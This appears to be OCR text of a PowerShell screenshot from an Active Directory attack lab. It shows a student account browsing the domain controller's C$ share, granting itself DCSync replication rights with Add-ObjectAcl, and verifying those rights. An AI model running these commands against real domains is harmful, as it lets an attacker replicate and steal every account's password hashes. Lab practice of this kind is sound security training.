 Select Administrator: Windows PowerShell
PS C:\ad\tools> Add-ObjectAcl -TargetDistinguishedName "
>> ^C
PS C:\ad\tools> ls \\dcorp-dc.dollarcorp.moneycorp.local\c$\
Directory: \\dcorp-dc.dollarcorp.moneycorp.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/29/2019 1:32 AM PerfLogs
d-r--- 2/16/2019 9:14 PM Program Files
d----- 7/16/2016 6:23 AM Program Files (x86)
d-r--- 12/14/2019 8:23 PM Users
d----- 8/20/2020 2:05 AM Windows
PS C:\ad\tools> Add-ObjectAcl -TargetDistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -PrincipalSamAccountName student537 -Rights DCSync -Verbose
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45137 'DCSync' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45137 '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' rights on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45137 '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' rights on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45137 '89e95b76-444d-4c62-991a-0facbeda640c' rights on DC=dollarcorp,DC=moneycorp,DC=local
PS C:\ad\tools> Get-ObjectAcl -DistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -ResolveGUIDs | ?{($_.IdentityReference -match "student537") -and (($_.Ob
InheritedObjectType : All
ObjectDN : DC=dollarcorp,DC=moneycorp,DC=local
ObjectType : DS-Replication-Get-Changes-In-Filtered-Set
IdentityReference : dcorp\student537
IsInherited : False
ActiveDirectoryRights : ExtendedRight
PropagationFlags : None
ObjectFlags : ObjectAceTypePresent
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-1874506631-3219952063-538504511
InheritedObjectType : All
ObjectDN : DC=dollarcorp,DC=moneycorp,DC=local
ObjectType : DS-Replication-Get-Changes
IdentityReference : dcorp\student537
IsInherited : False
ActiveDirectoryRights : ExtendedRight
PropagationFlags : None
ObjectFlags : ObjectAceTypePresent
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-1874506631-3219952063-538504511
InheritedObjectType : All
ObjectDN : DC=dollarcorp,DC=moneycorp,DC=local
ObjectType : DS-Replication-Get-Changes-All
IdentityReference : dcorp\student537
IsInherited : False
ActiveDirectoryRights : ExtendedRight
PropagationFlags : None
ObjectFlags : ObjectAceTypePresent
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-1874506631-3219952063-538504511